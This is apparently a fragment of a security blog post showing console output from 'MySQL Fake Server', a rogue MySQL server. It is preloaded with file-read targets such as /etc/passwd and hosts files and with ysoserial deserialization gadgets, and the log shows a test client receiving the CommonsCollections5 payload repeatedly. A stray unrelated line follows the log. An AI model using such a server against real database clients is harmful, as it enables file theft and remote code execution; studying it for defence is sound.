 python3 server.py
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 3 yso usernames :[b'Jdk7u21', b'CommonsCollections1', b'CommonsCollections5']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 55368)
Login Username:CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
G دبي DUBAI 84919
initsec blog.gm7.org